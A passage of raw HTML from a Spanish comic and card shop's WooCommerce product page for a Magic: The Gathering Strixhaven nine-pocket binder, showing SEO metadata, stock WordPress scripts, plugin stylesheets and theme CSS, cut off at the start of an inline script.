

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/
body_size: 38221
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ÁLBUM 9 BOLSILLOS - STRIXHAVEN - THE BIBLIOPLEX | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ÁLBUM 9 BOLSILLOS - STRIXHAVEN - THE BIBLIOPLEX | Arte9" />
	<meta property="og:description" content="El PRO-Binder Ultra PRO de 9 bolsillos almacena y protege sus cartas de juego coleccionables mientras exhibe arte detallado a todo color del popular juego de cartas coleccionables Magic: The Gathering.  Tiene capacidad para 360 cartas en fundas protectoras Pro-Fit de Ultra PRO.  El material de respaldo negro de baja fricción en relieve le da a las cartas un aspecto clásico enmarcado.  El bolsillo de carga lateral evita que las cartas se caigan fácilmente durante el transporte. La correa elástica mantiene la carpeta cerrada de forma segura cuando no está en uso.  Todos los materiales están fabricados con materiales que no son de PVC, libres de ácidos y seguros para el archivo.  &nbsp;" />
	<meta property="og:url" content="https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2024-06-09T17:04:47+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/#webpage","url":"https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/","name":"ÁLBUM 9 BOLSILLOS - STRIXHAVEN - THE BIBLIOPLEX | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/#primaryimage"},"datePublished":"2021-05-10T09:53:25+00:00","dateModified":"2024-06-09T17:04:47+00:00","breadcrumb":{"@id":"https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Magic","item":"https://arte9.com/categoria-producto/magic/"},{"@type":"ListItem","position":4,"name":"Magic - Álbumes","item":"https://arte9.com/categoria-producto/magic/magicalbumes/"},{"@type":"ListItem","position":5,"name":"ÁLBUM 9 BOLSILLOS &#8211; STRIXHAVEN &#8211; THE BIBLIOPLEX"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario ÁLBUM 9 BOLSILLOS &#8211; STRIXHAVEN &#8211; THE BIBLIOPLEX del feed" href="https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
